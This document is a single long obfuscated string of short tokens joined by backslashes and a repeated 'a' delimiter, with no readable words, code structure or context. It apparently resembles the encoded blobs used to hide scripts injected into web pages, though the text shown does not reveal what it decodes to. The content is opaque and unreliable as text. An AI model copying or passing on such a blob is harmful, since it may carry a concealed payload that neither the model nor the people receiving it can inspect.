\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\h\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\E\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\H\\a\\d\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\h\\a\\c\\a\\b\\o\\a\\e\\a\\d\\a\\I\\a\\x\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\P\\a\\J\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\y\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\I\\a\\q\\a\\h\\a\\I\\a\\F\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\13\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\s\\a\\b\\b\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\Y\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\s\\a\\1b\\a\\d\\a\\r\\a\\n\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\c\\a\\Y\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\v\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\b\\o\\a\\o\\a\\y\\a\\m\\a\\K\\a\\c\\a\\12\\a\\h\\a\\y\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\t\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\12\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\h\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\Q\\a\\k\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\c\\a\\Q\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\c\\a\\Q\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\c\\a\\I\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\G\\a\\d\\a\\b\\N\\a\\1a\\a\\J\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\F\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\F\\a\\e\\a\\c\\a\\F\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\16\\a\\e\\a\\c\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\z\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\16\\a\\C\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\f\\a\\s\\a\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\q\\a\\e\\a\\c\\a\\16\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\J\\a\\z\\a\\14\\a\\G\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\s\\a\\b\\q\\a\\e\\a\\s\\a\\b\\q\\a\\f\\a\\Y\\a\\o\\a\\c\\a\\F\\a\\m\\a\\k\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\d\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\e\\a\\e\\a\\z\\a\\n\\a\\b\\i\\a\\b\\B\\a\\D\\a\\b\\1a\\a\\r\\a\\C\\a\\b\\E\\a\\r\\a\\r\\a\\z\\a\\14\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\I\\a\\o\\a\\s\\a\\b\\e\\a\\G\\a\\d\\a\\d\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\k\\a\\s\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\s\\a\\x\\a\\D\\a\\M\\a\\C\\a\\f\\a\\I\\a\\b\\U\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\s\\a\\b\\l\\a\\e\\a\\c\\a\\W\\a\\o\\a\\s\\a\\b\\n\\a\\G\\a\\b\\S\\a\\M\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\k\\a\\d\\a\\r\\a\\n\\a\\v\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\j\\a\\J\\a\\1a\\a\\J\\a\\I\\a\\b\\15\\a\\d\\a\\r\\a\\n\\a\\z\\a\\v\\a\\r\\a\\h\\a\\j\\a\\p\\a\\s\\a\\b\\l\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\F\\a\\o\\a\\1a\\a\\f\\a\\x\\a\\n\\a\\c\\a\\13\\a\\m\\a\\K\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\c\\a\\K\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\c\\a\\13\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\r\\a\\e\\a\\1a\\a\\f\\a\\I\\a\\b\\B\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\b\\r\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\L\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\m\\a\\e\\a\\b\\d\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\l\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\d\\a\\I\\a\\b\\r\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\l\\a\\e\\a\\e\\a\\I\\a\\b\\s\\a\\m\\a\\K\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\u\\a\\f\\a\\13\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\L\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\13\\a\\d\\a\\G\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\S\\a\\s\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\I\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\k\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\b\\S\\a\\h\\a\\b\\S\\a\\16\\a\\h\\a\\b\\S\\a\\b\\h\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\I\\a\\b\\S\\a\\d\\a\\L\\1h\\1g\\1h\\a\\g\\1h\\1g\\1h\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\1h\\1g\\1h\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\13\\a\\t\\a\\i\\a\\g\\a\\g\\a\\N\\a\\v\\a\\13\\a\\g\\a\\g\\a\\g\\a\\g\\a\\l\\a\\H\\a\\q\\a\\i\\a\\17\\a\\g\\a\\g\\a\\g\\a\\u\\a\\l\\a\\H\\a\\14\\a\\q\\a\\B\\a\\g\\a\\g\\a\\O\\a\\u\\a\\t\\a\\y\\a\\y\\a\\g\\a\\g\\a\\g\\a\\g\\a\\v\\a\\w\\a\\g\\a\\B\\a\\i\\a\\l\\a\\w\\a\\g\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\v\\a\\E\\a\\14\\a\\g\\a\\g\\a\\1b\\a\\y\\a\\x\\a\\H\\a\\g\\a\\w\\a\\x\\a\\i\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\w\\a\\l\\a\\l\\a\\N\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\l\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\N\\a\\x\\a\\O\\a\\F\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\u\\a\\v\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\y\\a\\i\\a\\O\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\m\\a\\i\\a\\u\